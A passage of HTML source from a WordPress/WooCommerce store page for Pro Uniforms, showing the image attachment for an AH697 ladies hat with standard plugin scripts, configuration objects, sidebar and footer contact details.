//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.8" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1768938342" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"d/m/Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://prouniforms.store/wp-admin/admin-ajax.php","nonce":"1f1ff7bbf6","order_nonce":"4c6e678b62","product_edit_nonce":"2a821a7646","ajax_loader":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"yes","product_types":["simple"],"loading_img":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"cc055921ce","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","rest":{"root":"https://prouniforms.store/wp-json/","nonce":"c4efc99d7a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://prouniforms.store/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""}};
//# sourceURL=dokan-util-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1768938342" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/libs/angular-1.6.9.min.js?ver=1.6.9" id="angularjs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="nbdesigner-js-extra">
/* <![CDATA[ */
var nbds_frontend = {"url":"https://prouniforms.store/wp-admin/admin-ajax.php","sid":"3us2fg1i68s88nvrkc35non7c6","nonce":"4e6468eb54","nonce_get":"127aed16ad","cart_url":"https://prouniforms.store/cart-2/","hide_cart_button":"no","confirm_delete_design":"Are you sure you want to delete this design?","delete_success":"Delete successfully!","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","nbdesigner_hide_add_cart_until_form_filled":"no","total":"Total","check_invalid_fields":"Please check invalid fields and quantity input!"};
//# sourceURL=nbdesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0" id="nbdesigner-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://prouniforms.store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="woopanel-modules-js-extra">
/* <![CDATA[ */
var wplModules = {"site_url":"https://prouniforms.store/wp-content/plugins/woopanel/","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","geoLocation":{"ApplicationID":false,"ApplicationCode":false,"product_tab":false,"show_location_shop":false,"show_location_storelist":false}};
//# sourceURL=woopanel-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-modules.js?ver=6.9" id="woopanel-modules-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.3.12" id="megamenu-search-js"></script>
<link rel="https://api.w.org/" href="https://prouniforms.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prouniforms.store/wp-json/wp/v2/media/61629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prouniforms.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://prouniforms.store/?attachment_id=61629" />
<link rel='shortlink' href='https://prouniforms.store/?p=61629' />
<meta name="framework" content="Redux 4.2.14" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.buy-separately {
	font-size: 11px;
	font-style: italic;
	color: #ce2929 !important;
}		</style>
		        <script type="text/javascript">
            var nbtwccs_is_mobile = 0;
            var nbtwccs_drop_down_view = "no";
            var nbtwccs_current_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_default_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_array_of_get = '{}';
                        nbtwccs_array_of_get = '{"attachment_id":"61629"}';
            
            nbtwccs_array_no_cents = '["JPY","TWD"]';
            var nbtwccs_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
            var nbtwccs_lang_loading = "loading";
            var nbtwccs_shop_is_cached =0;
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-61629 attachmentid-61629 attachment-jpeg wp-theme-teepro theme-teepro woocommerce-no-js woo-store-vacation-shop-closed  wpb-js-composer js-comp-ver-6.2.0 vc_responsive dokan-theme-teepro woopanel-attachment_id-page woopanel-fullwidth-layout currency-aud">

<div id="page" class="site">

	<div id="site-wrapper" >


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header class="site-header teepro-header-1 fixed" role="banner">

			<div class="top-section-wrap">
    <div class="container">
        <div class="top-section">
                        <div class="text-section">
                PRO UNIFORMS IS UNDER NEW MANAGEMENT - PLEASE CALL KEMP KREATIVE ON 0414 619 344            </div>
                        <a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=61629&autofocus%5Bsection%5D=menu_locations">Assign a menu for the Sub Menu </a>
                                                <a href="https://prouniforms.store/my-account-2/" title="login/register">Login / Register</a>
                                            </div>
    </div>
</div>
<div class="middle-section-wrap">
    <div class="container">
        <div class="middle-section">
            <div class="main-logo img-logo"><a href="https://prouniforms.store/" title="Pro Uniforms  - The Leader in Embroidery &amp; Printing"><img src="https://prouniforms.store/wp-content/uploads/2021/08/website_image-e1630071383742.png" alt="Pro Uniforms"></a></div>            <div class="main-nav-wrap">
                <li><a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=61629&autofocus%5Bsection%5D=menu_locations">Assign a menu here</a></li>               
            </div>
            <div class="icon-header-section">
                    <div class="icon-header-wrap">
                                <div class="header-cart-wrap">
                <a class="nb-cart-section" href="https://prouniforms.store/cart-2/"
                   title="View cart">
                    <i class="icon-bag"></i>
                    <span class="count-item">0</span>
                </a>
                <div class="mini-cart-section">
                    <div class="mini-cart-wrap">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        <div class="nas-wrapper nas-layout-popup">
    <a href="javascript:;" class="nas-icon-click"><i class="nbt-icon-search" aria-hidden="true"></i></a>
    <div class="nas-layout-overlay">
        <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1440 806" preserveAspectRatio="none">
            <path class="nas-overlay-path" d="M0,0C0,0,1439.999975,0,1439.999975,0C1439.999975,0,1439.999975,805.99999,1439.999975,805.99999C1439.999975,805.99999,0,805.99999,0,805.99999C0,805.99999,0,0,0,0C0,0,0,0,0,0"></path>
            <desc>Created with Snap</desc><defs></defs>
        </svg>
        <a href="javascript:void(0)" class="nas-overlay-close white title40"><i class="nbt-icon-cancel-1"></i></a>

        <div class="nas-block-element">
            <form role="search" method="get" class="nas-search-form" action="https://prouniforms.store">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="nas-field" placeholder="Search …" value="" name="s" autocomplete="off">
                </label>
                
                <input type="submit" class="nas-search-submit" value="Search">

                <div class="nas-results"></div>
            </form>
        </div>
    </div>
</div>                    </div>
            </div>
            
        </div>
    </div>
</div>

		</header>

		<div id="content" class="site-content">	<div class="container">
		<div class="single-blog row left-sidebar meta-align-left style-3 masonry-2-columns">

			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

									<div class="entry-content">
                                                                            <div class="entry-image">
								<img src="https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?fit=450%2C465&ssl=1" title="AH697" width="450" height="465" />                            </div>
                        						<div class="entry-text">
							<p class="attachment"><a href='https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="290" height="300" src="https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?fit=290%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?w=450&amp;ssl=1 450w, https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?resize=290%2C300&amp;ssl=1 290w" sizes="(max-width: 290px) 100vw, 290px" /></a></p>
						</div>
                        <div class="entry-footer">
						                            </div>
						    <div class="nb-social-icons style-1 ">

        <a href="//www.facebook.com/sharer.php?u=https://prouniforms.store/?attachment_id=61629" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="facebook" title="Share on Facebook">
            <i class="nb-fw-icon-facebook"></i>         </a>

        <a href="//twitter.com/share?url=https://prouniforms.store/?attachment_id=61629" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="twitter" title="Share on Twitter">
        <i class="nb-fw-icon-twitter"></i>         </a>

        <a href="//pinterest.com/pin/create/button/?url=https://prouniforms.store/?attachment_id=61629&amp;media=https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?fit=450%2C465&amp;ssl=1&amp;description=AH697" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="pinterest" title="Pin on Pinterest">
            <i class="nb-fw-icon-pinterest"></i>         </a>

        <a href="//plus.google.com/share?url=https://prouniforms.store/?attachment_id=61629" target="_blank" class="google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+">
            <i class="nb-fw-icon-gplus"></i>         </a>

        <a href="//www.linkedin.com/shareArticle?mini=true&url=https://prouniforms.store/?attachment_id=61629&title=AH697" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="linkedin" title="Share on LinkedIn">
            <i class="nb-fw-icon-linkedin"></i>         </a>

    </div>
                                                						<nav class="single-blog-nav" role="navigation">
							<div class="prev"><a href="https://prouniforms.store/product/ah697-ladies-hat/" rel="prev"><span class="meta-nav"><i class="icon-left-open"></i></span>AH697 Ladies Hat</a><span>Previous post</span></div>						</nav><!-- .single-nav -->
                        					</div>
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=61629#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prouniforms.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment nb-comment-form"><textarea rows="6" placeholder="Your comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="nb-primary-button bt-5" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='61629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</main><!-- #main -->
			</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary"><div class="sidebar-wrapper"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prouniforms.store/">
    <div class="nb-input-group">
        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        <span class="search-button">
            <button class="bt-4" type="submit"><i class="icon-search"></i></button>
        </span>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://prouniforms.store/whspa/">WHSPA</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://prouniforms.store/2026/01/'>January 2026</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://prouniforms.store/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://prouniforms.store/wp-login.php">Log in</a></li>
			<li><a href="https://prouniforms.store/feed/">Entries feed</a></li>
			<li><a href="https://prouniforms.store/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
		


		</div><!-- #content -->
				<footer id="colophon" class="site-footer colorful-widget-title">
                        			<div class="footer-bot-section">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">address</h3><div class="textwidget custom-html-widget"></div></div><div id="nbelement_contact_info-1" class="widget widget_nbelement_contact_info"><ul class="nbelement-info"><li class="info-address"><i class="fa fa-home"></i><span class="street1">26 Ocean Street, TOWRADGI</span></li><li><i class="fa fa-phone"></i><span class="phone">0414 619 344</span></li><li><i class="fa fa-envelope"></i><span class="email"><a href="mailto:lance@kempkreative.com.au" title="send mail">lance@kempkreative.com.au</a></span></li></ul></div><div id="nbelement-social-links-widget-2" class="widget nbfw-social-links widget__social-link"><ul class="nbfw-social-link-widget black-icon small-size align-left"><li><a href="#prouniforms1" rel="nofollow" title="https://www.facebook.com/prouniforms1"><i class="fa fa-facebook"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-twitter"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pro_uniforms/" rel="nofollow" title="pro_uniforms"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">BUSINESS HOURS</h3><div class="textwidget custom-html-widget"><div class="footer-BUSINESS HOURS-wrapper">
	<div class="working-time">
		<p>
			Business hours are by appointment only
		</p>
		<p>
			Saturday: <i>By appointment only</i>
		</p>
	</div>
	<div class="love-hour">
		<img src="https://i0.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/footer-love-hour-bg.png" alt="footer-love-hour-bg" data-recalc-dims="1"/>
		<div class="love-hour-text">
			<span><strong>Love Hour</strong></span>
			<span class="fs-22"><i class="icon-heart4"></i></span>
			<span>People love period</span>
			<span>10:00 am - 2:00 pm</span>
		</div>
	</div>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png"><img loading="lazy" decoding="async" width="936" height="232" src="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png" alt="" class="wp-image-107143" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?w=936&amp;ssl=1 936w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=300%2C74&amp;ssl=1 300w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=768%2C190&amp;ssl=1 768w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=500%2C124&amp;ssl=1 500w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=190%2C47&amp;ssl=1 190w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=363%2C90&amp;ssl=1 363w" sizes="auto, (max-width: 936px) 100vw, 936px" /></a><figcaption><a href="https://www.instagram.com/pro_uniforms" data-type="URL" data-id="https://www.instagram.com/pro_uniforms">https://www.instagram.com/pro_uniforms</a></figcaption></figure>
</div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">OTHER INFO</h3><div class="textwidget custom-html-widget"><p>
	At PRO UNIFORMS, we're good at two things: Having fun and creating quality products. Strong believers in a "work hard, play hard" philosophy, we spend time perfecting our printing processes, bending over backward for our customers
</p>
<img src="https://i2.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/tshirt-payment.png" alt="tshirt-payment" data-recalc-dims="1"/></div></div></div>					</div>
				</div>
			</div>
            			<div class="footer-abs-section">
				<div class="container">
					<div class="row">
						<p class="footer-abs-middle">Pro Uniforms - Copyright © 2021 . All Rights Reserved</p>					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
    <div class="nb-back-to-top-wrap"><a id="back-to-top-button" class="circle light" href="#"><i class="icon-angle-up"></i></a></div>	</div><!-- #site-wrapper -->
</div><!-- #page -->

<!---->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="cart-notice-wrap">
                <div class="cart-notice">
                    <p>Product has been added to cart</p>
                    <p class="cart-url button"><a href="https://prouniforms.store/cart-2/">View Cart</a></p>
                    <span><i class="icon-cancel-circle"></i></span>
                </div>
            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prouniforms.store/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324" id="nb_elements-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/jquery-match-height/jquery.matchHeight-min.js?ver=0.7.2" id="nb_equal_height-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.4" id="nb_imageload-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.6" id="nb_isotope-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/jquery-magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca465bd164d1741947d720d88c1f54e4","fragment_name":"wc_fragments_ca465bd164d1741947d720d88c1f54e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/md5.min.js?ver=6.9" id="js-md5-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769149787" id="faq-frontend-js"></script>
<script type="text/javascript" id="frontend-solutions-js-extra">
/* <![CDATA[ */
var nbt_solutions = {"debug":"","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","i18n":{"mediaTitle":"Choose an image","mediaButton":"Use image"},"placeholder":"https://prouniforms.store/wp-content/plugins/woocommerce/assets/images/placeholder.png","customer_id":"t_f42c48c528c7fab0661497e652cfd3"};
//# sourceURL=frontend-solutions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769149787&amp;ver=6.9" id="frontend-solutions-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T&currency=AUD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"3cd09a0122","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://prouniforms.store/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"1e7bc55d01"},"change_cart":{"endpoint":"/?wc-